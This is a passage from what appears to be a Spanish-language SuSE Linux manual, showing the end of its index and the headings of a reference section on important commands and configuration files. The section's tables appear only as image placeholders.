

### **Y**









# **Z**

ZIP-Disquetera *véase* Hardware, ZIP-Disquetera Puerto paralelo . . . . . . . . *véase* Hardware, Puerto paralelo Zona horaria *véase* YaST2, Zona horaria, [494](#page-509-0)

# **Referencia: Comandos y ficheros importantes**

Los espacios (ingl. *blanks*) de los comandos son "separadores" y son importantes para que se acepten los comandos; hay que introducirlos con la tecla espaciadora. Ver también la leyenda en el apartado [1.3](#page-21-1) en la página [6](#page-21-1).

#### **Información y documentación**



#### **Ficheros de configuración generales y registros**



### **Arranque del sistema**



#### **Configuración del sistema X Window**



#### **Red**

